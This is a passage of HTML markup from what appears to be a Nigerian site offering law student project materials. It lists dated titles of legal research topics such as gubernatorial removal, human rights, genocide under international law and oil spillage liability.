            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/" rel="bookmark" title="REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T13:50:00+00:00" >April 30, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-executive-powers-of-the-federation-under-nigerian-constitution/" rel="bookmark" title="An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution">An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T12:56:24+00:00" >April 30, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problem-hindering-the-effective-human-rights-under-the-nigerian-constitution/" rel="bookmark" title="Problem hindering the effective Human Rights under the Nigerian Constitution">Problem hindering the effective Human Rights under the Nigerian Constitution</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T03:45:13+00:00" >April 21, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-fundamental-human-rights-and-it-applicability-under-nigerian-law/" rel="bookmark" title="An Examination of Fundamental Human Rights And It Applicability Under Nigerian Law">An Examination of Fundamental Human Rights And It Applicability Under Nigerian...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T03:11:23+00:00" >April 21, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-of-female-inmates-and-their-wards-in-nigerian-prisons/" rel="bookmark" title="HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS">HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T13:36:24+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-the-fundamental-human-rights-of-female-prisoners-under-nigerian-law/" rel="bookmark" title="CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER NIGERIAN LAW">CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T13:27:06+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-prevention-and-punishment-of-the-crime-of-genocide-under-international-law-2/" rel="bookmark" title="AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF GENOCIDE UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:12:51+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-of-the-national-emergency-management-agency-nema-in-the-management-of-internally-displaced-persons-idps-in-nigeria-2/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT AGENCY (NEMA) IN THE MANAGEMENT OF INTERNALLY DISPLACED PERSONS (IDPs) IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:11:57+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-legal-foundation-on-the-concept-of-crimes-against-humanity-in-international-law-2/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT OF CRIMES AGAINST HUMANITY IN INTERNATIONAL LAW">AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:10:43+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-of-the-national-emergency-management-agency-nema-in-the-protection-and-assistance-of-internally-displaced-persons-idps-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT AGENCY (NEMA) IN THE PROTECTION AND ASSISTANCE OF INTERNALLY DISPLACED PERSONS (IDPs) IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:09:57+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-crime-of-genocide-in-international-law-a-case-study-of-its-applicability-to-some-incidences-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW: A CASE STUDY OF ITS APPLICABILITY TO SOME INCIDENCES IN NIGERIA">AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW: A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:09:07+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-and-practice-of-extradition-under-international-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT AND PRACTICE OF EXTRADITION UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE CONCEPT AND PRACTICE OF EXTRADITION UNDER INTERNATIONAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:08:13+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-use-of-testimony-as-a-means-of-proof-in-nigeria-2/" rel="bookmark" title="AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF PROOF IN NIGERIA">AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:06:49+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-diplomatic-immunity-in-international-law/" rel="bookmark" title="A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIONAL LAW">A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:05:51+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-wifes-right-to-maintenance-in-islamic-and-statutory-laws-in-nigeria-a-case-study-of-zaria-and-sabon-gari-communities-of-kaduna-state/" rel="bookmark" title="A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND STATUTORY LAWS IN NIGERIA: A CASE STUDY OF ZARIA AND SABON-GARI COMMUNITIES OF KADUNA STATE">A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:03:18+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-united-nations-and-regional-organizations-in-resolving-disputes-in-international-law-a-case-study-of-congo/" rel="bookmark" title="THE ROLE OF UNITED NATIONS AND REGIONAL ORGANIZATIONS IN RESOLVING DISPUTES IN INTERNATIONAL LAW: A CASE STUDY OF CONGO">THE ROLE OF UNITED NATIONS AND REGIONAL ORGANIZATIONS IN RESOLVING DISPUTES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:02:09+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-powers-of-the-tax-appeal-tribunal-under-the-federal-inland-revenue-service-act-2007-in-the-settlement-of-tax-disputes-in-nigeria/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE POWERS OF THE TAX APPEAL TRIBUNAL UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007 IN THE SETTLEMENT OF TAX DISPUTES IN NIGERIA">A CRITICAL ANALYSIS OF THE POWERS OF THE TAX APPEAL TRIBUNAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:01:18+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-examination-of-collective-bargaining-and-its-role-in-labour-relations-in-nigeria-2/" rel="bookmark" title="A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR RELATIONS IN NIGERIA">A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:00:15+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-user-satisfaction-withpublic-private-partnership-ppp-projects-in-selecteduniversity-teaching-hospitals/" rel="bookmark" title="AN ASSESSMENT OF USER SATISFACTION WITHPUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS IN SELECTEDUNIVERSITY TEACHING HOSPITALS">AN ASSESSMENT OF USER SATISFACTION WITHPUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:59:21+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-framework-for-the-marketing-of-petroleum-products-in-the-downstream-sector-of-the-oil-and-gas-industry-in-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL FRAMEWORK FOR THE MARKETING OF PETROLEUM PRODUCTS IN THE DOWNSTREAM SECTOR OF THE OIL AND GAS INDUSTRY IN NIGERIA">AN EXAMINATION OF THE LEGAL FRAMEWORK FOR THE MARKETING OF PETROLEUM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:58:26+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-protection-of-womens-right-to-health-under-international-law-a-case-study-of-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT TO HEALTH UNDER INTERNATIONAL LAW: A CASE STUDY OF NIGERIA">AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT TO HEALTH UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:57:38+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-election-petitions-under-nigerian-law/" rel="bookmark" title="A CRITICAL APPRAISAL OF ELECTION PETITIONS UNDER NIGERIAN LAW">A CRITICAL APPRAISAL OF ELECTION PETITIONS UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:47:08+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-powers-of-attorney-general-in-the-administration-of-criminal-justice-in-nigeria-2/" rel="bookmark" title="A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:46:25+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-and-scope-of-agency-relationship-under-the-nigerian-commercial-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT AND SCOPE OF AGENCY RELATIONSHIP UNDER THE NIGERIAN COMMERCIAL LAW">AN APPRAISAL OF THE CONCEPT AND SCOPE OF AGENCY RELATIONSHIP UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:45:04+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-principles-of-gift-hibah-in-islamic-law-and-its-application-in-kaduna-kano-and-kebbi-states/" rel="bookmark" title="AN APPRAISAL OF THE PRINCIPLES OF GIFT (HIBAH) IN ISLAMIC LAW AND ITS APPLICATION IN KADUNA, KANO AND KEBBI STATES">AN APPRAISAL OF THE PRINCIPLES OF GIFT (HIBAH) IN ISLAMIC LAW...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:43:45+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-liabilities-of-oil-producing-companies-for-oil-spillage-in-nigeria/" rel="bookmark" title="AN ASSESSMENT OF LIABILITIES OF OIL PRODUCING COMPANIES FOR OIL SPILLAGE IN NIGERIA">AN ASSESSMENT OF LIABILITIES OF OIL PRODUCING COMPANIES FOR OIL SPILLAGE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:42:42+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-international-legal-framework-for-the-elimination-of-nuclear-weapons-and-its-implications-for-world-peace-and-security/" rel="bookmark" title="AN APPRAISAL OF THE INTERNATIONAL LEGAL FRAMEWORK FOR THE ELIMINATION OF NUCLEAR WEAPONS AND ITS IMPLICATIONS FOR WORLD PEACE AND SECURITY">AN APPRAISAL OF THE INTERNATIONAL LEGAL FRAMEWORK FOR THE ELIMINATION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:41:39+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-alienation-of-right-of-occupancy-under-the-nigerian-law-issues-and-challenges/" rel="bookmark" title="AN APPRAISAL OF ALIENATION OF RIGHT OF OCCUPANCY UNDER THE NIGERIAN LAW: ISSUES AND CHALLENGES">AN APPRAISAL OF ALIENATION OF RIGHT OF OCCUPANCY UNDER THE NIGERIAN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:40:46+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-overview-of-policing-in-democracy-and-observance-of-human-righsts-by-the-nigeria-police-force-2/" rel="bookmark" title="AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS BY THE NIGERIA POLICE FORCE">AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:39:51+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-framework-for-waste-management-in-kano-state/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR WASTE MANAGEMENT IN KANO STATE">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR WASTE MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:09:33+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-privatisation-and-commercialisation-law-and-policy-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE PRIVATISATION AND COMMERCIALISATION LAW AND POLICY IN NIGERIA">AN APPRAISAL OF THE PRIVATISATION AND COMMERCIALISATION LAW AND POLICY IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:08:49+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-crime-of-genocide-in-international-humanitarian-law/" rel="bookmark" title="AN EXAMINATION OF THE CRIME OF GENOCIDE IN INTERNATIONAL HUMANITARIAN LAW">AN EXAMINATION OF THE CRIME OF GENOCIDE IN INTERNATIONAL HUMANITARIAN LAW</a></h3>
            <div class="td-module-meta-info">
